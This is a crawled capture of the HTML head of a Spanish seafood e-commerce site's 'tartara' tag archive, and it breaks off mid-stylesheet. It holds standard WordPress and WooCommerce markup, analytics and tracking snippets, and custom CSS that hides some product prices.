

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saboreahuelva.com/tag/tartara/
body_size: 26512
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://saboreahuelva.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/dcd23f8885a3ecf212f5678b/script.js"></script><link rel='preconnect' href='https://connect.facebook.net' >
<link rel='preconnect' href='https://www.googletagmanager.com' >
<link rel='preconnect' href='https://a.omappapi.com' >
<link rel='preconnect' href='https://www.google-analytics.com' >
<link rel='preconnect' href='https://www.googleadservices.com' >
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//a.omappapi.com'>
<link rel='dns-prefetch' href='//www.google-analytics.com'>
<link rel='dns-prefetch' href='//www.googleadservices.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>tartara archivos - Saborea Huelva</title><link rel="preload" href="https://saboreahuelva.com/wp-content/uploads/2018/07/tel.svg" as="image"><link rel="preload" href="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png" as="image">
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="tartara archivos - Saborea Huelva" />
<meta property="og:url" content="https://saboreahuelva.com/tag/tartara/" />
<meta property="og:site_name" content="Saborea Huelva" />
<meta property="article:publisher" content="https://www.facebook.com/saboreahuelva/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="tartara archivos - Saborea Huelva" />
<meta name="twitter:site" content="@saboreahuelva" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://saboreahuelva.com/#organization","name":"Saborea Huelva","url":"https://saboreahuelva.com","sameAs":["https://www.facebook.com/saboreahuelva/","https://twitter.com/saboreahuelva","https://www.instagram.com/saboreahuelva/"],"logo":{"@type":"ImageObject","@id":"https://saboreahuelva.com/#logo","url":"https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png","contentUrl":"https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png","caption":"Saborea Huelva","inLanguage":"es","width":"800","height":"122"}},{"@type":"WebSite","@id":"https://saboreahuelva.com/#website","url":"https://saboreahuelva.com","name":"Saborea Huelva","publisher":{"@id":"https://saboreahuelva.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://saboreahuelva.com/tag/tartara/#webpage","url":"https://saboreahuelva.com/tag/tartara/","name":"tartara archivos - Saborea Huelva","isPartOf":{"@id":"https://saboreahuelva.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://saboreahuelva.com/wp-content/plugins/order-delivery-date/build/style-index.css?ver=7635f081523ba442b0cd' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar-blocks-style-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=4.22.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://saboreahuelva.com/wp-includes/css/dist/components/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://saboreahuelva.com/wp-includes/css/dist/preferences/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://saboreahuelva.com/wp-includes/css/dist/block-editor/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://saboreahuelva.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
/*# sourceURL=wc-pb-checkout-blocks-inline-css */
</style>
<link rel='stylesheet' id='ywpar-date-picker-style-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=4.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://saboreahuelva.com/wp-content/themes/saborea-huelva/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W3C6PBF4XY", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gens-raf-js-extra">
/* <![CDATA[ */
var gens_raf = {"timee":""};
//# sourceURL=gens-raf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/refer-a-friend-for-woocommerce-by-wpgens/public/js/gens-raf-public.js?ver=1.3.4" id="gens-raf-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/order-delivery-date/assets/js/tyche.js?ver=12.10.0" id="orddd_tyche-js"></script>
<link rel="https://api.w.org/" href="https://saboreahuelva.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saboreahuelva.com/wp-json/wp/v2/tags/1497" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"tartara archivos - Saborea Huelva","pagePostType":"post","pagePostType2":"tag-post","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
		if (typeof gtag == "undefined") {
			function gtag(){dataLayer.push(arguments);}
		}

		gtag("consent", "default", {
			"analytics_storage": "granted",
			"ad_storage": "granted",
			"ad_user_data": "granted",
			"ad_personalization": "granted",
			"functionality_storage": "granted",
			"security_storage": "granted",
			"personalization_storage": "granted",
		});
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Added by WooCommerce Redsys Gateway v.29.0.0 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><meta name="generator" content=" WooCommerce Redsys Gateway v.29.0.0"><!-- This site is powered by WooCommerce Redsys Gateway v.29.0.0 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TW9PDB3');</script>
<!-- End Google Tag Manager -->
<script>


<meta name="theme-color" content="#334d5c" />
 <meta name="google-site-verification" content="4OGXVx5KIsjLn_hyUk-nnNtBPYsOEiMcx4NWk1Yemw0" />

</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '858006088270447', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><link rel="icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-100x100.png" sizes="32x32" />
<link rel="icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" />
<meta name="msapplication-TileImage" content="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #334d5c;--fs-color-primary: #334d5c;--fs-color-secondary: #45b29d;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:230px;}.header-bottom{min-height: 10px}.header-top{min-height: 50px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 14px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 120%;}}body{font-family: "Source Sans Pro", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Playfair Display", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Playfair Display", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Playfair Display", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #334d5c;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #45b29d;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #45b29d;}.has-equal-box-heights .box-image {padding-top: 66%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 450px!important;width: 450px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #fcfcfc}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style>		<style type="text/css" id="wp-custom-css">
			/*Productos*/
/*Icono de info de selector atributo*/
.ivpa-info-box{
	display:none !important;
}
/*Separador linea*/
.woocommerce-variation-price{
	border:none;
}
/*Precio variable*/
.woocommerce-variation-price{
	font-size: 30px;
}

/*Margen entre precio selectores*/
#ivpa-content{
	margin-top:0px;
}

/*Ocultar Desde en productos variables*/

/*Queso de oveja*/
.postid-37536 .product-price-container{
	display:none !important;
}
/*Gamba Roja*/
.postid-34905 .product-price-container{
	display:none !important;
}
/*Atún rojo
.postid-34377 .product-price-container{
	display:none !important;
}*/
/*Lomito*/
.postid-27955 .product-price-container{
	display:none !important;
}
/*Caña de lomo*/
.postid-3221 .product-price-container{
	display:none !important;
}
/*Chocos*/
.postid-2070 .product-price-container{
	display:none !important;
}
/*Mariscada cruda*/
.postid-1638 .product-price-container{
	display:none !important;
}
/*Mariscada cocida*/
.postid-1607 .product-price-container{
	display:none !important;
}
/*Mariscada Degustación
.postid-28490 .product-price-container{
	display:none !important;
}*/
/*Bocas de canrgejo*/
.postid-1592 .product-price-container{
	display:none !important;
}
/*Cuerpos de canrgejo*/
.postid-1568 .product-price-container{
	display:none !important;
}
/*Cigala de costa*/
.postid-1540 .product-price-container{
	display:none !important;
}
/*Carabinero*/
.postid-1519 .product-price-container{
	display:none !important;
}
/*Gamba roja alistada*/
.postid-1502 .product-price-container{
	display:none !important;
}
/*Langostino tigre*/
.postid-1484 .product-price-container{
	display:none !important;
}
/*Cigala de costa*/
.postid-1540 .product-price-container{
	display:none !important;
}
/*Gamba de Huelva*/
.postid-286 .product-price-container{
	display:none !important;
}
/*Langosta*/
.postid-33846 .product-price-container{
	display:none !important;
}
/*Atún*/
.postid-34377 .product-price-container{
	display:none !important;
}
/*Salmón
.postid-46367 .product-price-container{
	display:none !important;
}*/
/*Pata de pulpo
.postid-4189  .product-price-container{
	display:none !important;
}*/
/*Pack Pescadito frito
.postid-31832  .product-price-container{
	display:none !important;
}*/

/*Pack Pescado Semanal
.postid-61232 .product-price-container{
	display:none !important;
}*/

/*Lubina*/
.postid-34351  .product-price-container{
	display:none !important;
}
/*Dorada*/
.postid-34341  .product-price-container{
	display:none !important;
}

/*Pargo*/
.postid-47436  .product-price-container{
	display:none !important;
}

/*Bogavante*/
.postid-62290 .product-price-container{
	display:none !important;
}




/*Pack Día de la Madre*/
.postid-34341  .product-price-container{
	display:none !important;
}  

/*Carrousel de productos texto mayor*/
.flickity-viewport{
	font-size:20px !important;
}

/*Botón de carrito*/
@media only screen and (max-width : 900px) {
.single_add_to_cart_button{
	width:100% !important;
	margin-top:10px !important
} 
}

@media only screen and (max-width : 900px) {
.single_add_to_cart_button{
	width:100% !important;
	margin-top:10px !important
}
/*Eliminar label de oferta*/
.badge-inner .secondary .on-sale"{
		display:none !important
	}
/*Eliminar autor del blog*/
.author-box{
	display:none;
}

/*Teléfono header box*/
.telinfobox {
	line-height:0px;
}

/*Teléfono header*/
.infotel {
	font-size:1em;
	margin-bottom:-15px !important;
}

/*Tabs alineados al medio hosteleria*/
.page-id-595 .accordion-title {
	text-align:center !important;
	text-transform:uppercase;
	font-weight:600
}
/*Calendario notas checkout*/
.orddd_field_note{
	font-size:16px;
	margin-bottom:10px;
}

.uppercase{
	text-transform:none;
}

/*Añadir tarjeta detrás de pagos
label[for="payment_method_stripe"]:after {
  content: url("https://saboreahuelva.com/wp-content/uploads/2023/09/american-express3.png.webp");
  margin-left: 10px;
	width:25px!important;
}*/

/*Añadir icono detrás de pago contra reembolso*/
label[for="payment_method_cod"]:after {
  content: url("https://saboreahuelva.com/wp-content/uploads/2023/09/euros.png.webp");
  margin-left: 10px;
}

/*Descuento con porcentaje*/
.custom-descuento-porcentaje
{
	background-color:#45B29D;
	padding:10px;
	border-radius:30px;
	color: #ffffff;
	font-size:18px;
	font-weight:600;
}

.ff_t_c{
	color:white !important;
}

#yith-par-message-cart {
  display: block;
}

/*Botón Salir de mi cuenta*/
.woocommerce-MyAccount-navigation-link--customer-logout{font-weight:bold;}

/*GDPR Mailchimp Mi cuenta oculto
#mailchimp-gdpr-fields{
	display:none !important;
}*/

/*Eliminar label de oferta*/
.badge{
		display:none;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
